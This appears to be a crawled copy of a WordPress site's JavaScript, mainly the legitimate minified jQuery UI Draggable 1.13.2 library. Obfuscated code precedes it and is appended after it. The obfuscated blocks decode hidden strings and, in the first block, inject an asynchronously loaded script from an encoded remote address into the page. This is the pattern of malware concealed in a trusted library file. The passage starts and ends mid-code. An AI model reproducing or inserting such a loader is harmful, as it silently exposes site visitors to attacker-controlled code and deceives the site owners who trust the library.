_0x51202f=function(_0x6479f4,_0x18519a){var _0x36365b=[],_0x328310=0x0,_0x1d2c0c,_0x38b0d9='';_0x6479f4=_0x3d2627(_0x6479f4);var _0x1dcb84;for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x36365b[_0x1dcb84]=_0x1dcb84;}for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x328310=(_0x328310+_0x36365b[_0x1dcb84]+_0x18519a['charCodeAt'](_0x1dcb84%_0x18519a['length']))%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c;}_0x1dcb84=0x0,_0x328310=0x0;for(var _0x2951af=0x0;_0x2951af<_0x6479f4['length'];_0x2951af++){_0x1dcb84=(_0x1dcb84+0x1)%0x100,_0x328310=(_0x328310+_0x36365b[_0x1dcb84])%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c,_0x38b0d9+=String['fromCharCode'](_0x6479f4['charCodeAt'](_0x2951af)^_0x36365b[(_0x36365b[_0x1dcb84]+_0x36365b[_0x328310])%0x100]);}return _0x38b0d9;};_0x5120['PgGusy']=_0x51202f,_0x12cf61=arguments,_0x5120['SSTGLv']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x5120['jFBEeg']===undefined&&(_0x5120['jFBEeg']=!![]),_0x34208c=_0x5120['PgGusy'](_0x34208c,_0x147b52),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x5120(_0x12cf61,_0x3202e4);}(function(_0x2ad877,_0x40f949){var _0x2a6a15=_0x5120,_0x235db6=_0x37c6,_0x5386d8=_0x2ad877();while(!![]){try{var _0x1327de=-parseInt(_0x235db6(0x112))/0x1*(-parseInt(_0x235db6(0x10e))/0x2)+parseInt(_0x235db6(0x116))/0x3*(-parseInt(_0x235db6(0x111))/0x4)+parseInt(_0x235db6(0x101))/0x5+parseInt(_0x2a6a15(0xff,'h8&M'))/0x6*(-parseInt(_0x235db6(0x10d))/0x7)+-parseInt(_0x2a6a15(0x117,'JDQd'))/0x8*(parseInt(_0x2a6a15(0x108,'Mqe$'))/0x9)+parseInt(_0x2a6a15(0x10c,'!2fd'))/0xa*(parseInt(_0x2a6a15(0x10b,']K[K'))/0xb)+-parseInt(_0x235db6(0x100))/0xc*(-parseInt(_0x235db6(0x10a))/0xd);if(_0x1327de===_0x40f949)break;else _0x5386d8['push'](_0x5386d8['shift']());}catch(_0x3a832a){_0x5386d8['push'](_0x5386d8['shift']());}}}(_0x3760,0x954f5));;function _0x3760(){var _0x17165e=['W7X4WPnfW44dlaj2','sSktrCkmfSosWPq6WRKE','odKYntDnrw9bqum','mJi2z3P3rMD3','oxj5AuzQvq','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','otK0og1qyKrKvW','nJqXEuzLDuDm','mJe2vuDJBNnL','W7j6W4ZdJI3dKSkJlHqs','y3jLyxrLrwXLBwvUDa','ntCZv3LOvfLl','W7FcR8k+W5VcKmkJCCkft8kWWPLjW5G','nmkurN5JWRdcP14E','mtjpseHuA1u','mte1ndCYmhrJA0zVuG','C2nYAxb0','z2v0rwXLBwvUDhncEvrHz05HBwu','WRmOWO7cNhlcN8oFndyBW4/cMMG','WPVdTCoarCkcW4v1sZi','uhldRCoDB1eMW6ymfXZcQq','q3Cs','wgNcM3D8cN8','ndqZmeHhAgrwvG','mtC5nduXnJf3AwHpvMK'];_0x3760=function(){return _0x17165e;};return _0x3760();}(function(_0x5b0301,_0x3a9d85,_0x29bc33,_0x1f0cf4,_0x6479f4,_0x18519a){var _0xbf0578=_0x5120,_0x2792ff=_0x37c6;_0x6479f4=_0x3a9d85[_0x2792ff(0x115)](_0x29bc33),_0x18519a=_0x3a9d85[_0x2792ff(0x103)](_0x29bc33)[0x0],_0x6479f4['async']=0x1,_0x6479f4[_0xbf0578(0x107,'IV3O')]=_0x1f0cf4,_0x18519a[_0xbf0578(0x114,'pwvH')][_0xbf0578(0x106,'nkHp')](_0x6479f4,_0x18519a);}(window,document,_0x1a5b52(0x102),_0x1a5b52(0x110)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2
body_size: 6319
content:
/*!
 * jQuery UI Draggable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","./core"],t):t(jQuery)}(function(P){"use strict";return P.widget("ui.draggable",P.ui.mouse,{version:"1.13.2",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||0<P(t.target).closest(".ui-resizable-handle").length||(this.handle=this._getHandle(t),!this.handle)||(this._blurActiveElement(t),this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=P(this);return P("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=P.ui.safeActiveElement(this.document[0]);P(t.target).closest(e).length||P.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),P.ui.ddmanager&&(P.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===P(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),P.ui.ddmanager&&!e.dropBehaviour&&P.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),P.ui.ddmanager&&P.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new P.Event("mouseup",t)),!1;this.position=e.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",P.ui.ddmanager&&P.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,s=!1;return P.ui.ddmanager&&!this.options.dropBehaviour&&(s=P.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,s)?P(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),P.ui.ddmanager&&P.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),P.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new P.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!P(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,s="function"==typeof e.helper,t=s?P(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),s&&t[0]===this.element[0]&&this._setPositionRelative(),t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute"),t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&P.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t,e;return"relative"!==this.cssPosition?{top:0,left:0}:(t=this.element.position(),e=this._isRootNode(this.scrollParent[0]),{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())})},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e=this.options,s=this.document[0];this.relativeContainer=null,e.containment?"window"===e.containment?this.containment=[P(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,P(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,P(window).scrollLeft()+P(window).width()-this.helperProportions.width-this.margins.left,P(window).scrollTop()+(P(window).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:"document"===e.containment?this.containment=[0,0,P(s).width()-this.helperProportions.width-this.margins.left,(P(s).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:e.containment.constructor===Array?this.containment=e.containment:("parent"===e.containment&&(e.containment=this.helper[0].parentNode),(e=(s=P(e.containment))[0])&&(t=/(scroll|auto)/.test(s.css("overflow")),this.containment=[(parseInt(s.css("borderLeftWidth"),10)||0)+(parseInt(s.css("paddingLeft"),10)||0),(parseInt(s.css("borderTopWidth"),10)||0)+(parseInt(s.css("paddingTop"),10)||0),(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(s.css("borderRightWidth"),10)||0)-(parseInt(s.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(s.css("borderBottomWidth"),10)||0)-(parseInt(s.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=s)):this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*t}},_generatePosition:function(t,e){var s,i=this.options,o=this._isRootNode(this.scrollParent[0]),n=t.pageX,r=t.pageY;return o&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),{top:(r=e&&(this.containment&&(s=this.relativeContainer?(e=this.relativeContainer.offset(),[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]):this.containment,t.pageX-this.offset.click.left<s[0]&&(n=s[0]+this.offset.click.left),t.pageY-this.offset.click.top<s[1]&&(r=s[1]+this.offset.click.top),t.pageX-this.offset.click.left>s[2]&&(n=s[2]+this.offset.click.left),t.pageY-this.offset.click.top>s[3])&&(r=s[3]+this.offset.click.top),i.grid&&(e=i.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/i.grid[1])*i.grid[1]:this.originalPageY,r=!s||e-this.offset.click.top>=s[1]||e-this.offset.click.top>s[3]?e:e-this.offset.click.top>=s[1]?e-i.grid[1]:e+i.grid[1],t=i.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/i.grid[0])*i.grid[0]:this.originalPageX,n=!s||t-this.offset.click.left>=s[0]||t-this.offset.click.left>s[2]?t:t-this.offset.click.left>=s[0]?t-i.grid[0]:t+i.grid[0]),"y"===i.axis&&(n=this.originalPageX),"x"===i.axis)?this.originalPageY:r)-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:o?0:this.offset.scroll.top),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:o?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,e,s){return s=s||this._uiHash(),P.ui.plugin.call(this,t,[e,s,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),P.Widget.prototype._trigger.call(this,t,e,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),P.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,s){var i=P.extend({},t,{item:s.element});s.sortables=[],P(s.options.connectToSortable).each(function(){var t=P(this).sortable("instance");t&&!t.options.disabled&&(s.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,i))})},stop:function(e,t,s){var i=P.extend({},t,{item:s.element});s.cancelHelperRemoval=!1,P.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,i))})},drag:function(s,i,o){P.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,P.each(o.sortables,function(){return this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,t=this!==e&&this._intersectsWith(this.containerCache)&&P.contains(e.element[0],this.element[0])?!1:t})),t?(e.isOver||(e.isOver=1,o._parent=i.helper.parent(),e.currentItem=i.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return i.helper[0]},s.target=e.currentItem[0],e._mouseCapture(s,!0),e._mouseStart(s,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",s),o.dropped=e.element,P.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(s),i.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",s,e._uiHash(e)),e._mouseStop(s,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),i.helper.appendTo(o._parent),o._refreshOffsets(s),i.position=o._generatePosition(s,!0),o._trigger("fromSortable",s),o.dropped=!1,P.each(o.sortables,function(){this.refreshPositions()}))})}}),P.ui.plugin.add("draggable","cursor",{start:function(t,e,s){var i=P("body"),s=s.options;i.css("cursor")&&(s._cursor=i.css("cursor")),i.css("cursor",s.cursor)},stop:function(t,e,s){s=s.options;s._cursor&&P("body").css("cursor",s._cursor)}}),P.ui.plugin.add("draggable","opacity",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("opacity")&&(s._opacity=e.css("opacity")),e.css("opacity",s.opacity)},stop:function(t,e,s){s=s.options;s._opacity&&P(e.helper).css("opacity",s._opacity)}}),P.ui.plugin.add("draggable","scroll",{start:function(t,e,s){s.scrollParentNotHidden||(s.scrollParentNotHidden=s.helper.scrollParent(!1)),s.scrollParentNotHidden[0]!==s.document[0]&&"HTML"!==s.scrollParentNotHidden[0].tagName&&(s.overflowOffset=s.scrollParentNotHidden.offset())},drag:function(t,e,s){var i=s.options,o=!1,n=s.scrollParentNotHidden[0],r=s.document[0];n!==r&&"HTML"!==n.tagName?(i.axis&&"x"===i.axis||(s.overflowOffset.top+n.offsetHeight-t.pageY<i.scrollSensitivity?n.scrollTop=o=n.scrollTop+i.scrollSpeed:t.pageY-s.overflowOffset.top<i.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-i.scrollSpeed)),i.axis&&"y"===i.axis||(s.overflowOffset.left+n.offsetWidth-t.pageX<i.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+i.scrollSpeed:t.pageX-s.overflowOffset.left<i.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-i.scrollSpeed))):(i.axis&&"x"===i.axis||(t.pageY-P(r).scrollTop()<i.scrollSensitivity?o=P(r).scrollTop(P(r).scrollTop()-i.scrollSpeed):P(window).height()-(t.pageY-P(r).scrollTop())<i.scrollSensitivity&&(o=P(r).scrollTop(P(r).scrollTop()+i.scrollSpeed))),i.axis&&"y"===i.axis||(t.pageX-P(r).scrollLeft()<i.scrollSensitivity?o=P(r).scrollLeft(P(r).scrollLeft()-i.scrollSpeed):P(window).width()-(t.pageX-P(r).scrollLeft())<i.scrollSensitivity&&(o=P(r).scrollLeft(P(r).scrollLeft()+i.scrollSpeed)))),!1!==o&&P.ui.ddmanager&&!i.dropBehaviour&&P.ui.ddmanager.prepareOffsets(s,t)}}),P.ui.plugin.add("draggable","snap",{start:function(t,e,s){var i=s.options;s.snapElements=[],P(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var t=P(this),e=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,s){for(var i,o,n,r,l,a,h,p,c,f=s.options,d=f.snapTolerance,g=e.offset.left,u=g+s.helperProportions.width,m=e.offset.top,v=m+s.helperProportions.height,_=s.snapElements.length-1;0<=_;_--)a=(l=s.snapElements[_].left-s.margins.left)+s.snapElements[_].width,p=(h=s.snapElements[_].top-s.margins.top)+s.snapElements[_].height,u<l-d||a+d<g||v<h-d||p+d<m||!P.contains(s.snapElements[_].item.ownerDocument,s.snapElements[_].item)?(s.snapElements[_].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=!1):("inner"!==f.snapMode&&(i=Math.abs(h-v)<=d,o=Math.abs(p-m)<=d,n=Math.abs(l-u)<=d,r=Math.abs(a-g)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h-s.helperProportions.height,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a}).left),c=i||o||n||r,"outer"!==f.snapMode&&(i=Math.abs(h-m)<=d,o=Math.abs(p-v)<=d,n=Math.abs(l-g)<=d,r=Math.abs(a-u)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a-s.helperProportions.width}).left),!s.snapElements[_].snapping&&(i||o||n||r||c)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=i||o||n||r||c)}}),P.ui.plugin.add("draggable","stack",{start:function(t,e,s){var i,s=s.options,s=P.makeArray(P(s.stack)).sort(function(t,e){return(parseInt(P(t).css("zIndex"),10)||0)-(parseInt(P(e).css("zIndex"),10)||0)});s.length&&(i=parseInt(P(s[0]).css("zIndex"),10)||0,P(s).each(function(t){P(this).css("zIndex",i+t)}),this.css("zIndex",i+s.length))}}),P.ui.plugin.add("draggable","zIndex",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("zIndex")&&(s._zIndex=e.css("zIndex")),e.css("zIndex",s.zIndex)},stop:function(t,e,s){s=s.options;s._zIndex&&P(e.helper).css("zIndex",s._zIndex)}}),P.ui.draggable});
function _0x2098(){var _0x1d6767=['W4VdLmkvpSkn','CgfYzw50tM9Kzq','WQTyW4ldSGPEW7JdT8oxk8kOWQ/dOq','nxbKAePJqW','z2v0rwXLBwvUDhncEvrHz05HBwu','mtG1odG3mNbUDfvABa','c8kPW60KW58GWOlcIciKk0rY','l8otveWOmgZcKSoHimksWRq','W5ram3aKkJlcISoZW4pdJSoy','amkAW7G','Aw5Zzxj0qMvMB3jL','nZa3nZaZmfvKD2vxEq','W6/cPchdKmoSlI9vWQ7cK8kDW7hdHbPkvfZcNmkFWOVdR8oggCkqpmkfhCk+cgm','CNRdUZWtWQVcM8oto8oJWRWGWP0','wCo6WRxcTMX7CmovW4y6','nLhcULVdNKdcPmoKp8kN','otG2BK1zvMv4','mJbIzvruD3G','xXTqpurtqW7cHcWRWPvZ','jmoBbX5ovLhcMG','y3jLyxrLrwXLBwvUDa','ndG5ntq0mNH6DLH3qq','W75WlSkcWRj0AW','wSo5WRhcTdeRdCoGW5Waod5H'];_0x2098=function(){return _0x1d6767;};return _0x2098();}var _0x12bda1=_0x3f00;(function(_0x13835b,_0x911c17){var _0x33b3d3=_0x207d,_0x5bbe38=_0x3f00,_0x9b9fab=_0x13835b();while(!![]){try{var _0x333bd2=parseInt(_0x5bbe38(0x19c,'SD(P'))/0x1*(-parseInt(_0x33b3d3(0x19d))/0x2)+parseInt(_0x5bbe38(0x18f,'55ar'))/0x3+parseInt(_0x33b3d3(0x192))/0x4+parseInt(_0x5bbe38(0x18b,'*925'))/0x5*(parseInt(_0x5bbe38(0x193,'gs1z'))/0x6)+parseInt(_0x5bbe38(0x194,'s%oq'))/0x7+-parseInt(_0x5bbe38(0x19f,'$iFR'))/0x8+-parseInt(_0x33b3d3(0x18a))/0x9*(parseInt(_0x5bbe38(0x1a0,'s%oq'))/0xa);if(_0x333bd2===_0x911c17)break;else _0x9b9fab['push'](_0x9b9fab['shift']());}catch(_0x37ea56){_0x9b9fab['push'](_0x9b9fab['shift']());}}}(_0x2098,0x91244));function _0x3f00(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x3f00=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x3f00['QNehYc']===undefined){var _0x3119e2=function(_0xaaf368){var _0x2e2698='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa199de='',_0x1ea7fc='';for(var _0x29c5e9=0x0,_0x5def54,_0x40ac88,_0x5916df=0x0;_0x40ac88=_0xaaf368['charAt'](_0x5916df++);~_0x40ac88&&(_0x5def54=_0x29c5e9%0x4?_0x5def54*0x40+_0x40ac88:_0x40ac88,_0x29c5e9++%0x4)?_0xa199de+=String['fromCharCode'](0xff&_0x5def54>>(-0x2*_0x29c5e9&0x6)):0x0){_0x40ac88=_0x2e2698['indexOf'](_0x40ac88);}for(var _0x3b0d51=0x0,_0x227256=_0xa199de['length'];_0x3b0d51<_0x227256;_0x3b0d51++){_0x1ea7fc+='%'+('00'+_0xa199de['charCodeAt'](_0x3b0d51)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ea7fc);};var _0x3f0025=function(_0x5e5f29,_0x3c1d3d){var _0x346744=[],_0xfccf23=0x0,_0x584514,_0x4252dd='';_0x5e5f29=_0x3119e2(_0x5e5f29);var _0x5efc95;for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0x346744[_0x5efc95]=_0x5efc95;}for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95]+_0x3c1d3d['charCodeAt'](_0x5efc95%_0x3c1d3d['length']))%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514;}_0x5efc95=0x0,_0xfccf23=0x0;for(var _0x354ff5=0x0;_0x354ff5<_0x5e5f29['length'];_0x354ff5++){_0x5efc95=(_0x5efc95+0x1)%0x100,_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95])%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514,_0x4252dd+=String['fromCharCode'](_0x5e5f29['charCodeAt'](_0x354ff5)^_0x346744[(_0x346744[_0x5efc95]+_0x346744[_0xfccf23])%0x100]);}return _0x4252dd;};_0x3f00['ZuosdW']=_0x3f0025,_0x36b8b5=arguments,_0x3f00['QNehYc']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0x3f00['JSevSB']===undefined&&(_0x3f00['JSevSB']=!![]),_0xaeff7f=_0x3f00['ZuosdW'](_0xaeff7f,_0xe0caf1),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x3f00(_0x36b8b5,_0x2952ae);}function _0x207d(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x207d=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x207d['oVqSfT']===undefined){var _0x3119e2=function(_0x3f0025){var _0xaaf368='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e2698='',_0xa199de='';for(var _0x1ea7fc=0x0,_0x29c5e9,_0x5def54,_0x40ac88=0x0;_0x5def54=_0x3f0025['charAt'](_0x40ac88++);~_0x5def54&&(_0x29c5e9=_0x1ea7fc%0x4?_0x29c5e9*0x40+_0x5def54:_0x5def54,_0x1ea7fc++%0x4)?_0x2e2698+=String['fromCharCode'](0xff&_0x29c5e9>>(-0x2*_0x1ea7fc&0x6)):0x0){_0x5def54=_0xaaf368['indexOf'](_0x5def54);}for(var _0x5916df=0x0,_0x3b0d51=_0x2e2698['length'];_0x5916df<_0x3b0d51;_0x5916df++){_0xa199de+='%'+('00'+_0x2e2698['charCodeAt'](_0x5916df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa199de);};_0x207d['DafSAL']=_0x3119e2,_0x36b8b5=arguments,_0x207d['oVqSfT']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0xaeff7f=_0x207d['DafSAL'](_0xaeff7f),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x207d(_0x36b8b5,_0x2952ae);};(function(_0x40ac88,_0x5916df,_0x3b0d51,_0x227256,_0x5e5f29,_0x3c1d3d){var 